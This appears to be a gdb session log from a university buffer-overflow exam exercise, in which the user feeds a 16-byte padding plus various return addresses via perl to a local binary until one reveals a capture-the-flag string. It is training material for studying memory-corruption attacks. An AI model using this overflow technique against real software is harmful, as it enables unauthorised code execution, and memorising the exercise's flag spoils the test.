 --Type <RET> for more, q to quit, c to continue without paging--q
Quit
(gdb) run $(perl -e 'print "A"x16, "\x92\x91\x04\x08"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/10febbraio2023/bof/esame $(perl -e 'print "A"x16, "\x92\x91\x04\x08"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Reality sometimes is not so real![Inferior 1 (process 13051) exited normally]
(gdb) run $(perl -e 'print "A"x16, "\xad\x92\x04\x08"')
Starting program: /home/kali/10febbraio2023/bof/esame $(perl -e 'print "A"x16, "\xad\x92\x04\x08"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Sorry this is not the correct function[Inferior 1 (process 13213) exited normally]
(gdb) run $(perl -e 'print "A"x16, "\xc8\x93\x04\x08"')
Starting program: /home/kali/10febbraio2023/bof/esame $(perl -e 'print "A"x16, "\xc8\x93\x04\x08"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Sorry this is not the correct function[Inferior 1 (process 13319) exited normally]
(gdb) run $(perl -e 'print "A"x16, "\x22\x95\x04\x08"')
Starting program: /home/kali/10febbraio2023/bof/esame $(perl -e 'print "A"x16, "\x22\x95\x04\x08"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
AHUAUHAUHAUHAUHAUHAUHAUH![Inferior 1 (process 13463) exited normally]
(gdb) run $(perl -e 'print "A"x16, "\x3d\x96\x04\x08"')
Starting program: /home/kali/10febbraio2023/bof/esame $(perl -e 'print "A"x16, "\x3d\x96\x04\x08"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
SEC{c2ltcGxlIGJ1ZmZlciBvdmVyZmxvdyB3aXRoIHNlY3JldCBmdW5jdGlvbg}
[Inferior 1 (process 13602) exited normally]
(gdb) run $(perl -e 'print "A"x16, "\x96\x97\x04\x08"')
Starting program: /home/kali/10febbraio2023/bof/esame $(perl -e 'print "A"x16, "\x96\x97\x04\x08"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
https://www.youtube.com/watch?v=dQw4w9WgXcQ[Inferior 1 (process 13799) exited normally]
(gdb)
1. esercizio 11 giugno 2021
2. esercizio 25 giugno 2021
3. esercizio 10 settembre 2021
4. esercizio 10 febbraio 2023
Right Ctrl